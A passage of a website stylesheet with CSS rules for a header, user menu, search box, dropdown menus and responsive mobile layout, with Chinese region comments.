  background: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .order span {
  width: auto;
  min-width: 16px;
  background: var(--zdans);
  float: right;
  padding: 0 4px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-top: 3px;
}
.header-tools .header-user .header-user-info:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.header-tools .header-user .header-user-info-list {
  font-size: 14px;
}
.header-tools .header-user .header-user-info-list > li {
  position: relative;
  line-height: 20px;
  color: #252B3A;
}
.header-tools .header-user .header-user-info-list > li:after {
  content: none;
}
.header-tools .header-user .header-user-info-list > li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
@media (min-width: 769px) {
  .header-tools .header-user .header-user-info-list > li > a.mb-special {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-list > li > a.pc-special {
    display: none !important;
  }
}
.header-tools .header-user .header-user-info-list > li.order > a > span {
  background-color: #2468f2;
}
.header-tools .header-user .header-user-info-list > li:hover > a {
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-info-split {
  padding: 10px 20px;
}
.header-tools .header-user .header-user-info-split:before {
  content: "";
  display: block;
  border-top: solid 1px #DFE1E6;
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-split.pc-only {
    display: none;
  }
}
.header-tools .header-user .header-user-info-item-account {
  overflow: hidden;
}
.header-tools .header-user .header-user-info-item-account > a {
  float: left;
  width: 50%;
}
.header-tools .header-user .header-user-info-list .header-verification {
  padding-left: 0;
  line-height: 20px;
  text-align: right;
  height: 32px;
  display: block;
}
@media (min-width: 769px) {
  .header-tools .header-user:hover .header-user-info {
    display: block;
  }
}
.header-tools .header-user.msg .header-user-avator:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 6px;
  height: 6px;
  background-color: #e41e2c;
  border-radius: 50%;
}
.logined .header-tools .header-tools-right .header-user {
  display: flex;
  align-items: center;
  height: 18px;
  line-height: 18px;
}
.header-ad-pc {
  display: inline-block;
  height: 40px;
  min-width: 40px;
  width: 40px;
  margin-right: 32px;
}
.header-ad-pc > img {
  width: 100%;
  height: 100%;
}
.header-menu-search-mb,
.header-login-mobile {
  display: none;
}
@media (max-width: 1200px) {
  .header-ad-pc {
    display: none;
  }
}
@media (max-width: 1380px) and (min-width: 769px) {
  .isDeveloper .header-search-icon {
    margin-top: 21px;
  }
  .isDeveloper .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .isDeveloper .header-logo-outer {
    margin-top: 8px;
  }
  .isDeveloper .header-tools {
    height: 60px;
  }
  .isDeveloper .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .isDeveloper .header-nav .header-nav-list {
    height: 50px;
  }
  .isDeveloper .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .isDeveloper .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 1023px) {
  .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .header-logo-outer {
    margin-top: 8px;
  }
  .header-tools {
    height: 60px;
  }
  .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .header-nav .header-nav-list {
    height: 50px;
  }
  .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .header-search,
  .header-nav,
  .header-prompt {
    display: none;
  }
  .header-tools .header-tools-right {
    margin-left: 10px;
    height: 100%;
    line-height: 100%;
  }
  .header-tools .header-tools-right > li {
    display: none;
  }
  .header-user-info .logout a {
    width: 50%;
    float: left;
    white-space: nowrap;
  }
  .header-user-info .logout .bottom-username {
    font-weight: 600;
  }
  .header-user-info .logout .logout-btn {
    text-align: right;
  }
  .logined .header-tools .header-tools-right .header-user {
    display: block;
    height: 40px;
    line-height: 40px;
  }
  .header-tools .header-user.header-user-info-show .header-user-info {
    display: block;
  }
  .header-tools .header-tools-right .header-login-mobile {
    display: block;
    margin-left: 0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
  }
  .logined .header-tools .header-tools-right .header-login-mobile {
    display: none;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
    display: block;
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 0;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    cursor: default;
    background: #fff;
    font-size: 14px;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
    padding: 8px 15px;
    height: 22px;
    line-height: 22px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
    padding: 0;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto;
    line-height: auto;
    padding-bottom: 32px;
    padding: 15px 20px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
    height: 32px;
    line-height: 32px;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a + a {
    margin-left: 17px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
    height: 34px;
    width: calc(50% - 7px);
    border-radius: 4px;
    text-align: center;
    background: #2468f2;
    color: #fff;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
    width: calc(50% - 7px);
    float: right;
    height: 34px;
    border-radius: 4px;
    border: 1px solid #2468f2;
    text-align: center;
    background: transparent;
    color: #2468f2;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
    height: 1px;
    line-height: 1;
    background: #dfe1e6;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 15px;
    padding: 0 15px;
  }
  .header-tools .header-tools-right .header-login-mobile .header-user-info {
    display: none;
  }
  .header-logo-outer {
    width: 93px;
  }
  .header-logo-outer .header-logo {
    height: 32px;
  }
  .header-logo-outer .header-logo img {
    height: 32px;
  }
  .header-tools {
    height: 100%;
    min-width: auto;
    position: initial;
  }
  .header-tools .header-user {
    border: none;
    margin: 0 !important;
    padding: 0 10px;
    position: initial;
  }
  .header-tools .header-user .header-user-name {
    display: none;
  }
  .header-tools .header-user .header-user-info {
    top: calc(100% + 1px);
    width: 100%;
  }
  .header-bottom {
    height: 48px;
    justify-content: space-between;
  }
  .header-menu-search-mb {
    display: block;
  }
  .header-menu-mb {
    display: inline-block;
    float: right;
    height: 48px;
    padding: 18px 0 15px 10px;
    font-size: 0;
    line-height: 48px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.3s;
  }
  .header-menu-mb span {
    display: block;
    width: 18px;
    height: 2px;
    margin-bottom: 3px;
    background: #252B3A;
    border-radius: 3px;
    -webkit-transform-origin: 20px;
    transform-origin: 16px;
    transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), width 0.5s;
  }
  .header-menu-mb span:nth-last-child(2) {
    transform: rotate(0);
    transition: width 0.5s ease;
  }
  .header-menu-mb.show-nav span {
    opacity: 1;
    transform: rotate(45deg);
  }
  .header-menu-mb.show-nav span:nth-last-child(2) {
    width: 0;
    opacity: 0;
    transform: rotate(0);
    transition: width 0.5s;
  }
  .header-menu-mb.show-nav span:nth-last-child(3) {
    opacity: 1;
    transform: rotate(-45deg);
  }
  .header-ad-mb {
    display: inline-block;
    width: 24px;
    height: 24px;
    min-width: 24px;
    margin-left: 20px;
  }
  .header-ad-mb img {
    width: 100%;
    height: 100%;
  }
}
@media (max-width: 768px) and (max-width: 768px) {
  .header-user-info .logout .bottom-username .msg-num {
    display: none;
  }
}
/* endregion header 主导航 */
/* region 页面内导航 */
.header-pagenav {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}
.header-pagenav ul {
  font-size: 0;
  text-align: center;
}
.header-pagenav ul li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}
.header-pagenav ul li.active {
  position: relative;
}
.header-pagenav ul li.active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom: solid 4px #2468f2;
  transition: border-color 0.2s;
}
.header-pagenav a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  color: #fff;
  line-height: 75px;
  transition: color 0.2s;
}
.header-pagenav a:hover {
  color: #2468f2;
}
/* endregion 页面内导航 */
/* endregion 导航收起状态 */
.link-searcher {
  display: inline-block;
  position: relative;
  width: calc(100% - 20px);
  z-index: 1;
  height: 27px;
  margin-right: 20px;
}
.link-searcher input {
  display: inline-block;
  width: 100%;
  height: 27px;
  border: none;
  border-bottom: 1px solid #DFE1E6;
  padding-right: 55px;
  color: #252B3A;
}
.link-searcher input::-ms-clear {
  width: 0;
  height: 0;
}
.link-searcher input::placeholder {
  color: #8A8E99;
  font-size: 14px;
}
.link-searcher .link-searcher-clear {
  display: none;
  position: absolute;
  background: url([data-uri]);
  right: 34px;
  width: 14px;
  height: 14px;
  line-height: 14px;
  font-size: 20px;
  top: 50%;
  margin-top: -9px;
  cursor: pointer;
  transition: 0.2s;
}
.link-searcher-clear:hover {
  background: url([data-uri]);
}
.link-searcher-clear:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #757985;
  opacity: 0.3;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 8px;
}
.link-searcher.active .link-searcher-clear {
  display: inline-block;
}
.link-searcher-submit {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
  width: 20px;
  height: 20px;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-submit i {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url([data-uri]);
  font-size: 16px;
  color: rgba(87, 93, 108, 0.8);
  transition: 0.2s;
}
.header-nav-list > li:hover .header-nav-item-icon {
  visibility: hidden;
  opacity: 0;
}
.header-nav-list > li:hover .header-nav-item-icon-hover {
  visibility: visible;
  opacity: 1;
}
.header-nav-list > li.active .header-nav-item-icon {
  transform: rotateX(180deg);
}
.header-nav-list > li.active .header-nav-item-icon-hover {
  transform: rotateX(180deg);
}
.link-searcher-more {
  height: 100%;
  position: absolute;
  right: 16px;
  top: 0;
  color: #252B3A;
  font-weight: 600;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-more a {
  display: flex;
  height: 100%;
  align-items: center;
}
.link-searcher-more a .header-icon-arrow-right {
  margin-left: 5px;
  margin-top: 2px;
}
.link-searcher-more:hover {
  color: #2468f2;
}
.link-searcher-submit:hover i {
  background: url([data-uri]);
}
.link-searcher-drop {
  display: none;
  position: absolute;
  top: calc(100% + 3px);
  right: 0;
  left: 0;
  height: 181px;
  overflow: auto;
  background-color: #fff;
  border-radius: 0 0 2px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.15);
  color: #252B3A;
}
.link-searcher-drop ul {
  position: relative;
}
.link-searcher-drop.show {
  display: block;
}
.link-searcher-drop li.no-result {
  height: 170px;
}
.link-searcher-drop li.no-result a {
  display: flex;
  height: 100%;
  padding: 0 30px;
  line-height: 22px;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #adb0b0;
}
.link-searcher-drop li:first-child a {
  padding-top: 5px;
}
.link-searcher-drop li:last-child a {
  padding-top: 5px;
}
.link-searcher-drop a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 32px;
}
.link-searcher-drop li.active a {
  color:var(--zdztxz);
  background-color: rgba(160, 162, 168, 0.08);
}
/* region 主菜单下拉内容 */
body.show-dropdown {
  overflow: hidden;
}
#header.show-dropdown .header-container {
  height: 100%;
  z-index: 999;
}
.header-dropdown {
  position: absolute;
  top: var(--zddhgd);
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 899;
  background: rgba(0, 0, 0, 0);
  transition: all 0.1s;
}
.header-dropdown.showMask {
  background: rgba(0, 0, 0, 0.5);
}
.header-dropdown.noMask {
  background: none;
}
.header-dropdown-list {
  position: relative;
  will-change: height;
  transition: height 0.1s ease;
  padding: 0;
  z-index: 899;
}
.header-dropdown-list.expanding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list.hiding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list > li {
  display: none;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}
.header-dropdown-list > li.header-dropdown-dialog {
  box-shadow: none;
}
.header-dropdown-list > li.header-dropdown-dialog.show {
  display: inline-block;
  box-shadow: none;
}
.header-dropdown-list > li:not(.J-drop-dialog) {
  background:var(--zdxlcd);
  border-bottom-left-radius: var(--zdxlyj);
 border-bottom-right-radius:var(--zdxlyj)
}
.header-dropdown-list > li.header-dropdown-more {
  background: #fff;
  padding-left: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 0;
}
.header-dropdown-list > li.show {
  display: block;
  padding: 0 16.5%;
}
.header-dropdown-close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  cursor: pointer;
  opacity: 0.6;
}
.header-dropdown-close:before,
.header-dropdown-close:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 30%;
  height: 1px;
  width: 30px;
  border-radius: 1px;
  margin-left: -10px;
  background-color: #252b3a;
}
.header-dropdown-close:before {
  transform: rotate(45deg);
}
.header-dropdown-close:after {
  transform: rotate(-45deg);
}
.header-dropdown-close:hover {
  opacity: 1;
}
.show-close .header-dropdown-close {
  display: block;
}
@media (max-width: 1366px) {
  .header-dropdown-list {
    padding: 0;
  }
  .header-dropdown-close {
    right: 10px;
  }
  .header-dropdown-close:before,
  .header-dropdown-close:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 30%;
    height: 1px;
    width: 20px;
    border-radius: 1px;
    margin-left: -10px;
    background-color: #252b3a;
  }
}
@media (max-width: 1023px) {
  .header-dropdown {
    top: 110px;
  }
}
@media (max-width: 768px) {
  .header-dropdown {
    display: none;
  }
}
/* endregion 主菜单下拉内容--解决方案 */
/* region 主菜单下拉内容--更多 */
.header-dropdown-more {
  width: 240px;
  margin-left: -15px;
}
.header-more-list {
  padding: 20px 30px;
  background: #fff;
  color: #252B3A;
}
.header-more-list > li {
  font-size: 14px;
  line-height: 22px;
}
.header-more-list > li:not(.header-more-item-hide) + li {
  margin-top: 12px;
}
.header-more-list > li.header-more-item-hide {
  display: none;
}
.header-more-list a {
  display: block;
}
.header-more-list > li:hover a {
  color: #2468f2;
}
.header-more-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  margin-top: -16px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
  vertical-align: middle;
}
/* “更多”需在不同分辨率保持与面包导航的一级菜单相同宽度 */
@media (max-width: 1218px) {
  .header-dropdown-more {
    width: 20%;
  }
}
@media (max-width: 1023px) {
  .header-dropdown-more {
    width: 25%;
  }
}
/* endregion 主菜单下拉内容--更多 */
/* endregion 主菜单下拉内容 */
/* region 主菜单通用下拉内容2 */
.dropdown-common-container {
  height: 100%;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
  overflow: hidden;
}
.header-container.fixed .dropdown-common-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-container::after {
  content: "";
  display: block;
  width: 100%;
  height: 50px;
  position: absolute;
  bottom: 0;
}
.dropdown-common-container.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
.dropdown-common-wrapper {
  padding: 0;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-wrapper-inner {
  padding: 0 0 0 0;
  display: flex;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper {
  border-right: 1px solid #58585817;
  padding: 32px 24px 0 0;
  flex: 5;
  z-index: 100;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper > div {
  overflow: auto;
  padding-right: 16px;
  height: calc(100% - 50px);
}
.dropdown-common-icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background-size: cover;
background-repeat: no-repeat;
}
.dropdown-common-title {
  font-size: 24px;
  line-height: 30px;
  color: var(--zdxlzt);
  margin-top: 24px;
  transition: all 0.2s;
}
.dropdown-common-title[data-link='true']:hover {
  color:var(--zdztxz);
}
.dropdown-common-desc {
  font-size: 14px;
  line-height: 22px;
  color:var(--zdcdzt);
  margin-top: 12px;
}
.dropdown-common-link {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: var(--zdxlzt);
  margin-top: 16px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 600;
}
.dropdown-common-link i {
  margin-left: 8px;
}
.dropdown-common-link:hover {
  color: #2468f2;
}
.dropdown-common-sublink {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #575D6C;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 400;
}
.dropdown-common-sublink i {
  margin-left: 8px;
}
.dropdown-common-sublink:hover {
  color: #2468f2;
}
.dropdown-common-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 32px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-common-contact:hover {
  color: #2468f2;
}
.dropdown-common-right-wrapper {
  margin-bottom: 0;
  padding-left: 38px;
  padding-top: 25px;
  flex-flow: row wrap;
  flex: 18;
  overflow: auto;
  display: flex;
  align-items: flex-start;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-rightl {
  flex: 12;
  padding-bottom: 45px;
  display: block;
}
.dropdown-common-rightl:after {
  content: "";
  display: table;
  clear: both;
}
.dropdown-common-rightl .dropdown-common-module:first-child {
  margin-top: 32px;
}
.dropdown-common-col {
  flex: 1;
}
.dropdown-common-module + .dropdown-common-module {
  margin-top: 45px;
}
@media (max-width: 1599px) {
  .dropdown-common-module + .dropdown-common-module {
    margin-top: 32px;
  }
}
.dropdown-common-module-title {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 18px;
  color: var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
      display: flex;
      align-items: center;
}
.dropdown-common-module-title .dropdown-product-item-desc {
    margin-top: 0;
}
@media (max-width: 1599px) {
  .dropdown-common-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-module-title i {
  margin-left: 8px;
}
.dropdown-common-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-common-module-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-top: -4px;
}
.dropdown-common-module-wrapper .dropdown-common-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-module-wrapper .common-item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper .common-item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
      display: flex;
	  flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
	  max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	  background: var(--zdcdbg);
	  border: 1px solid var(--zdcdbk);
	  border-radius: var(--zdcdyj);
}
.common-flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.common-flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-item {
  display: block;
  cursor: pointer;
  margin: var(--zdcdwj);
      margin-left: 0;
      margin-top: 0;
      padding: var(--zdcdnj);
}
@media (max-width: 1599px) {
  .dropdown-common-item {
    margin-top: 16px;
  }
}
.dropdown-common-item:hover .dropdown-common-item-title {
  color:var(--zdztxz);
}
.dropdown-common-item-title {
  font-size: 16px;
  line-height: 20px;
  color: var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-common-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-common-item-desc {
  font-size: 14px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 4px;
}
@media (max-width: 1599px) {
  .dropdown-common-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-common-rightr {
  flex: 5;
  padding-bottom: 32px;
}
.dropdown-common-recommend {
  margin-top: 32px;
  overflow: auto;
  height: 100%;
}
.dropdown-common-recommend .dropdown-common-item {
  display: block;
  padding: 17px 0;
  margin-top: 0;
  border-bottom: 1px solid #DFE1E6;
}
.dropdown-common-recommend .dropdown-common-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-common-recommend .dropdown-common-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-common-recommend-title {
  font-size: 18px;
  line-height: 22px;
  margin-left: 18.5px;
  color: #252B3A;
}
@media (max-width: 1599px) {
  .dropdown-common-recommend-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 16px;
  padding: 23px 25px;
  margin-left: 18px;
  position: relative;
  overflow: hidden;
}
.dropdown-common-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-common-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-common-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  color: #252B3A;
  z-index: 1;
  position: relative;
  font-weight: bold;
}
.dropdown-common-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-common-right-wrapper > .dropdown-common-rightr {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-common-left-wrapper {
    flex: 5;
  }
  .dropdown-common-right-wrapper {
    flex: 15;
  }
  .dropdown-common-right-wrapper .dropdown-common-rightl {
    flex-flow: column;
  }
  .dropdown-common-right-wrapper .dropdown-common-col + .dropdown-common-col {
    margin-top: 56px;
  }
  .dropdown-common-module-wrapper .dropdown-common-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/* region 主菜单下拉内容--产品*/
.dropdown-product-container {
  position: relative;
  height: fit-content;
  max-height: 100%;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-product-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-product-wrapper {
  display: flex;
  height: auto;
  min-height: 300px;
  max-height: calc(94vh - 75px - 25px);
  margin: 0 auto;
}
.header-container.fixed .dropdown-product-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .dropdown-product-wrapper {
    max-width: 1200px;
  }
}
.header-dropdown-solution .dropdown-product-wrapper {
  height: 668px;
}
.header-dropdown-ei .dropdown-product-wrapper {
  height: 600px;
}
/* 左侧导航部分 */
.dropdown-product-wrapper-left {
  flex: 4;
  padding-top: 32px;
  padding-bottom: 2px;
}
.dropdown-product-wrapper-left.two-cols {
  flex: 5;
}
.dropdown-product-nav {
  margin-top: 24px;
  overflow: auto;
  height: calc(100% - 130px);
  display: flex;
}
.dropdown-product-nav ul {
  flex: 1;
  height: fit-content;
}
.dropdown-product-nav li + li {
  margin-top: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav li + li {
    margin-top: 16px;
  }
}
.dropdown-product-nav li:last-child {
  margin-bottom: 16px;
}
.dropdown-product-nav-container {
  height: 100%;
  padding: 0;
  transform: translate(0, -60px);
  transition: 0.2s;
  position: relative;
}
.J-product-nav-container:after{
    content: "";
    position: absolute;
	right: 0;
    top: 0;
    width: 100%;
    height: 100%;
	z-index: -1;
    background: #fff url(../../../img/leftbg.jpg) right bottom no-repeat;
    background-size: 400px auto;
}
.dropdown-product-nav-menu {
  display: block;
  position: relative;
  padding: 0;
  cursor: default;
}
.dropdown-product-nav-menu[href] {
  cursor: pointer;
}
.dropdown-product-nav-menu-text {
  margin-right: 10px;
  line-height: 22px;
  font-size: 16px;
  line-height: 20px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav-menu-text {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-nav-menu-text span {
  line-height: 18px;
  color: var(--zdxlzt);
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  transition: all 0.2s;
}
.dropdown-product-nav-menu-text span::before {
  content: '';
  display: block;
  position: absolute;
  top: calc(100% + 4px);
  width: 100%;
  height: 2px;
  transition: all 0.2s;
  transition-delay: 0;
  background: var(--zdztxz);
  transform: scaleX(0);
  transform-origin: 0%;
}
.dropdown-product-nav li.active span {
    color: var(--zdxlzt);
}
.dropdown-product-more {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  color: var(--zdxlzt);
}
.dropdown-product-more a {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-more a:hover {
  color: #2468f2;
}
.dropdown-product-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-product-contact:hover {
  color: #2468f2;
}
@media (max-width: 1024px) {
  .dropdown-product-contact {
    font-size: 12px;
  }
}
/* 中间下拉区域内容 */
.dropdown-product-wrapper-right {
  position: relative;
  flex: 20;
  padding: 0 0 28px 28px;
}
.dropdown-product-wrapper-right::after {
  content: '';
  display: block;
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
}
.dropdown-product-wrapper-right.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
/* 顺序展示下拉的内容动画 */
.header-dropdown-list.show-text .dropdown-product-nav-container {
  transform: translate(0, 0);
  transition-delay: 0.15s;
}
[data-nav-index] {
  opacity: 0;
  transition: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index] {
  opacity: 1;
  transform: translate(0, 0);
  transition-delay: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index='0'] {
  transition-delay: 0.4s;
}
.header-dropdown-list.show-text [data-nav-index='1'] {
  transition-delay: 0.42s;
}
.header-dropdown-list.show-text [data-nav-index='2'] {
  transition-delay: 0.44s;
}
.header-dropdown-list.show-text [data-nav-index='3'] {
  transition-delay: 0.46s;
}
.header-dropdown-list.show-text [data-nav-index='4'] {
  transition-delay: 0.48s;
}
.header-dropdown-list.show-text [data-nav-index='5'] {
  transition-delay: 0.5s;
}
.header-dropdown-list.show-text [data-nav-index='6'] {
  transition-delay: 0.52s;
}
.header-dropdown-list.show-text [data-nav-index='7'] {
  transition-delay: 0.54s;
}
.header-dropdown-list.show-text [data-nav-index='8'] {
  transition-delay: 0.56s;
}
.header-dropdown-list.show-text [data-nav-index='9'] {
  transition-delay: 0.58s;
}
